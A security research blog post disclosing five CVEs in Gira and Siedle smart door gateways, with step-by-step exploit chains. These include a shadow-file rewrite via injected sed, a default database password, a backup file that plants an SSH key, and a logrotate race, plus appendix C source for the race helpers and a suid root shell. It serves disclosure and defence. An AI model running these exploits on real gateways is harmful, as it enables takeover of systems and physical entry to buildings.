Open the Gates! The (In)Security of Cloudless Smart Door Systems







For many attack types physical access to the computer like plugging in a “Rubber Ducky” or inserting a physical keylogger is required. As access to servers and computers is commonly restricted, those threat vectors are often handled via a “When they are already in the room, we are screwed anyway” perspective. However, what if it were the other way around? What if not your servers, computers and software are dependent on your physical security, but your physical security relies on the security of your computer? With all different kinds of smart door locks, exactly that is the case. We looked into gateway systems which enhance classical doorbell solutions to be controllable from the network (and even Internet) by the user. For two of them, made by Siedle and Gira respectively, we found freely available firmware images and started digging. This post is about what we have found.

(Virtual) HITBAMS20 Talk

Our presentation of this topic was accepted at HITBAMS20’s community security track and we intended to bring the hardware to show live demos. However, due to the Corona/COVID-19 pandemic, the physical conference was cancelled. We still held our presentation at the virtual version of the conference.

Furthermore, we will go through the exploit chains and technical details in this blog post. Later, our recorded demos and the talk will be available here.

What Did We Find?

Enough to break in 😉 We were able to gain root access on both devices and their respective administrative web GUIs. This enabled us to lock out people and gain any (physical) access rights we would desire to doors that are connected to the compromised devices. A more technically detailed explanation of our exploit chain can be found further down in the post.

MITRE assigned a total of five CVEs to us:

- CVE-2020-10794: Gira TKS-IP-Gateway 4.0.7.7 is vulnerable to unauthenticated path traversal that allows an attacker to download the application database. This can be combined with CVE-2020-10795 for remote root access.

- CVE-2020-10795: Gira TKS-IP-Gateway 4.0.7.7 is vulnerable to authenticated remote code execution via the backup functionality of the web frontend. This can be combined with CVE-2020-10794 for remote root access.

- CVE-2020-9473: The S. Siedle & Soehne SG 150-0 Smart Gateway before 1.2.4 has a passwordless ftp ssh user. By using an exploit chain, an attacker with access to the network can get root access on the gateway.

- CVE-2020-9474: The S. Siedle & Soehne SG 150-0 Smart Gateway before 1.2.4 allows remote code execution via the backup functionality in the web frontend. By using an exploit chain, an attacker with access to the network can get root access on the gateway.

- CVE-2020-9475: The S. Siedle & Soehne SG 150-0 Smart Gateway before 1.2.4 allows local privilege escalation via a race condition in logrotate. By using an exploit chain, an attacker with access to the network can get root access on the gateway.

Responsible Disclosure

We contacted both vendors and informed them about our findings. By now, all the vulnerabilities we found are no longer threats to systems that have been updated correctly. Siedle even provided us with a pre-release test firmware image so we could check whether all the flaws were fixed prior to the release of the update. Overall, we were very happy with the response of both vendors, as it clearly showed that they realized the gravity of the findings. Both vendors immediately verified them in their own setup and addressed the issues professionally.



Gira Exploit Chain

CVE-2020-10794: Unauthenticated Path Traversal in Gira TKS-IP-Gateway 4.0.7.7

When we started investigating the Gira TKS IP-Gateway, we found a path traversal vulnerability in the web interface. Using this we downloaded the /app/db/gira.db file. In this file, there was an md5-hash of the admin password. The hash could easily be brute-forced if the password wasn’t a particularly strong one. Furthermore, with the same vulnerability we downloaded /app/sdintern/messages. That file would yield the password in plaintext if someone had logged into the machine recently. With the obtained credentials we were able to log into the web frontend and reconfigure devices or open any doors which were connected to the device.



CVE-2020-10795: Authenticated Remote Code Execution in Gira TKS-IP-Gateway 4.0.7.7

Now that we had obtained admin privileges on the web interface, we backed up the gira.db. This backup was a TAR-archive, which we could unpack and modify:



sqlite3 backup/gira-V0101.db "UPDATE networksettings SET Name = 'tks-ip-gw/g -f /app/sdintern/segheg -i /etc/shadow -e s/foo/bar'" The code above places a sed command into the database. The sedheg file in our modified tar archive would replace the password hashes for both the root and the D3.IPGWvG! user. It looked as follows:

#!/bin/sh

s/D3.IPGWvG!:$1$6cFFPSWX$DjqoQuoo3Ucl7MsMeBcg7\//D3.IPGWvG!:$1$eV3NNo\/h$beH8VTIROWlVZKcrHvhu70/

s/root:$1$6cFFPSWX$DjqoQuoo3Ucl7MsMeBcg7\//root:$1$eV3NNo\/h$beH8VTIROWlVZKcrHvhu70/Both users were either root or could have become root with sudo. With that prepared, we packed up the modified files again. Then, we uploaded our backup to the web interface via the restore functionality. This triggered our forged new network setting (marked with ‘==>’), which was read from the modified sqlite database.

[...]

NETWORK=`/opt/lin/bin/sqlite3 /var/db/gira.db "select Id, Name, Nameserver, Dhcp, Gateway, Ip, Netmask from networksettings;"`

[...]

==> HNAME=`echo $NETWORK | /usr/bin/awk -F"|" '{print $2}'`;

NS=`echo $NETWORK | /usr/bin/awk -F"|" '{print $3}'`;

BOOTMODE=`echo $NETWORK | /usr/bin/awk -F"|" '{print $4}'`;

GW=`echo $NETWORK | /usr/bin/awk -F"|" '{print $5}'`;

IPADDR=`echo $NETWORK | /usr/bin/awk -F"|" '{print $6}'`;

NETMASK=`echo $NETWORK | /usr/bin/awk -F"|" '{print $7}'`;The ‘$HNAME’ variable then was used in a sed command in /app/bin/network.sh.

echo "0" > /tmp/dhcp

echo "nameserver 192.168.0.1" > /etc/resolv.conf

echo -en "HOSTNAME: $HNAME"

echo -en ""

echo "$HNAME" > /etc/hostname

==> sed 's/'@NAME@'/'$HNAME'/g' /usr/local/etc/avahi/avahi-daemon.conf-tmpl > /usr/local/etc/avahi/avahi-daemon.confWith this, we changed the root password to something known to us. The last step was to log into the machine, for which we needed the dropbear ssh package. It is an alternative ssh server, but the version present on the device was too old to be compatible with a modern openssh client. With the command dbclient -p<port> root@<ip.address.of.target> we logged in and had full root access on the device.

Siedle Exploit Chain

CVE-2020-9473: Passwordless FTP User in S. Siedle & Soehne SG 150-0 Smart Gateway before version 1.2.4

In the case of the Siedle SG-150, our entry point to the system was setting a password for the ftp user. This was possible because the firmware did not contain any password for this user. After setting the password via ssh we used ssh -v -N ftp@<ip.of.the.gateway> -L 1337:127.0.0.1:63601 to bind the internal MySQL database port to our local 1337 port.

We found the static root password for this database, which was ‘siedle’, in some shell scripts and configuration files within the publicly available firmware. With the password and our forwarded port, we accessed the database with administrative privileges with the command mysql -h 127.0.0.1 -u root -P 1337 -psiedle.

The database has different purposes, one being the storage of the credentials for the web application to manage the device. By having root access to the database we were able to add another user with admin privileges for the web application. Now we could control and reconfigure every device connected to the gateway, which granted us the ability to open connected doors.

CVE-2020-9474: Authenticated Remote Code Execution in S. Siedle & Soehne SG 150-0 Smart Gateway before version 1.2.4

This brought us to the next level: Shell access. From the web application, we were able to download a configuration backup file called config.bak. This was a squashfs, which contained, once it was unpacked, a backup.sql file. We generated a ssh key and added the following four lines to the top of the backup.sql file:

\! mkdir /var/lib/mysql/.ssh

\! echo <ssh pulic key> >> /var/lib/sql/.ssh/authorized_keys

\! chmod 0700 /var/lib/mysql/.ssh

\! chmod 0600 /var/lib/mysql/.ssh/authorized_keysWe then rebuilt the squashfs and uploaded it to the web application as a backup, which was used in the restoration process. After a few minutes of waiting for the restore process to finish, we then accessed the device via ssh as the mysql user with our private key, as all commands in our manipulated file were run and the ~/.ssh/authorized_keys files for the mysql user was created.

CVE-2020-9475: Local Privilege Escalation in S. Siedle & Soehne SG 150-0 Smart Gateway before version 1.2.4

To escalate our privileges we used a misconfiguration in the logrotate script. Furthermore we wrote three small programs, namely bind, symlink and root. The source code will be in the appendix of this article. As we already had shell access, we cross-compiled the programs for ARM and copied them to the device.

We wanted to trigger the following part of the MySQL logrotate script:

MYADMIN="/usr/bin/mysqladmin --user=root --password=$MYSQL_ROOT_PW" $MYADMIN ping &> /dev/null if [ $? -eq 0 ]; then

$MYADMIN flush-logs

else

# manually move it, to mimic above behaviour

mv -f /var/log/mysql/mysql.log /var/log/mysql/mysql.log-old

# recreate mysql.log, else logrotate would miss it

touch /var/log/mysql/mysql.log

chown mysql.mysql /var/log/mysql/mysql.log

chmod 0664 /var/log/mysql/mysql.log

fiTo trigger this part of the code, we needed to make sure that mysqladmin ping returned a status code other than zero. This would be only the case if the mysql server were not running. Changing the credentials or even deleting the whole database did not help much as mysqladmin would still return zero. We needed the database to be unavailable. But since it would just be restarted if you shut it down (thanks, systemd!), we needed it to hang somewhere along the way. This is where the first exploit program came in: bind. We used it to bind itself to the static port, which the mysql database was using:

while true; do ./bind 63601; sleep 1; doneIn a second terminal we shut down the database, which then on startup would hang when trying to bind itself to its port. Because mysql would release the port between shutdown and startup, we were able to race in between and block the port with our program. This way mysqladmin returned one and we got to execute the else condition.

We then needed our second program: symlink. The goal now was to create a file inside /etc/logrotate.d/ that we could control and write into, as logrotate would execute all scripts inside that directory as the root user. To achieve said goal we raced the logrotate script, which cleans the MySQL log file, and managed to create a symlink from /var/log/mysql/mysql.log to a file called /etc/logrotate.d/rootme between the mv and touch. Rootme did not exist at that point but that did not matter. Following the symlink, logrotate created the file /etc/logrotate.d/rootme as root and then used chown to give it to the mysql user. In order to stop mysql from writing into our prepared file, we removed the symlink and created a new /var/log/mysql/mysql.log for it. Afterwards, we filled the /etc/logrotate.de/rootme with the following content:

/var/log/mysql/rootme.log {

delaycompress

nosharedscripts

copy

firstaction

chown root:root /tmp/root

chmod +s /tmp/root

mv -f /var/log/mysql/rootme.log /var/log/mysql/rootme.log-old

touch /var/log/mysql/rootme.log

chown mysql.mysql /var/log/mysql/rootme.log

chmod 0664 /var/log/mysql/rootme.log

fi

endscript

lastaction

mv -f /var/log/mysql/rootme.log-old /var/log/mysql/rootme.log.1

endscript

}The program /tmp/root was our third program and our suid root shell. After having done all that, we had to fill the /var/log/mysql/rootme.log and trigger logrotate again. Our suid binary now had root privileges and could be used in the following way: /tmp/root passwd root. Now we could change the password of the root user and from then on have full control over the system.

About the Researchers

We are a group of working students at HiSolutions. This research was conducted by Julian Beier, Sebastian Neef, Lars Burhop and Viktor Schlueter. During the semester, we study at the Technische Universität Berlin and work part time at HiSolutions. During the semester holiday we have more time at hand, which enables us to do some bigger projects, such as this. Last but not least we participate in CTF contests with our friends from the Research Group Computer Security (AG Rechnersicherheit) in our free time.

Appendix

bind.c

#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

#include <string.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <netinet/in.h>

void error(const char *msg) {

perror(msg);

exit(1);

}

int main(int argc, char **argv) {

int sockfd, newsockfd, portno, pid;

socklen_t clilen;

struct sockaddr_in serv_addr, cli_addr;

if (argc < 2) {

fprintf(stderr,"ERROR, no port provided\n");

exit(1);

}

sockfd = socket(AF_INET, SOCK_STREAM, 0);

if (sockfd < 0)

error("ERROR opening socket");

bzero((char *) &serv_addr, sizeof(serv_addr));

portno = atoi(argv[1]);

serv_addr.sin_family = AF_INET;

serv_addr.sin_addr.s_addr = INADDR_ANY;

serv_addr.sin_port = htons(portno);

if (bind(sockfd, (struct sockaddr *) &serv_addr, sizeof(serv_addr)) < 0)

error("ERROR on binding");

listen(sockfd,5);

accept(sockfd, (struct sockaddr *) &cli_addr, &clilen);

return 0;

}symlink.c

#include <unistd.h>

int main(int argc, char **argv) {

int ret;

char *watchPath = argv[1];

char *linkPath = argv[2];

while(1) {

ret = symlink(linkPath, watchPath);

if (ret == 0)

return 0;

}

return 0;

}root.c

#include <stdio.h>

#include <stdlib.h>

#include <sys/types.h>

#include <unistd.h>

#include <string.h>

char *join_command(char **commands) {

char *res = (char *)malloc(strlen(commands[0]));

strncpy(res, commands[0], strlen(commands[0]));

for (char **command = ++commands; *command != NULL; command++) {

res = (char *)realloc(res, strlen(res) + strlen(*command) + 2);

strcat(res, " ");

strcat(res, *command);

}

return res;

}

int main(int argc, char **argv) {

if (argc < 2) {

printf("usage: ./root <command>");

}

setuid(0);

setgid(0);

system(join_command(++argv));

return 0;

}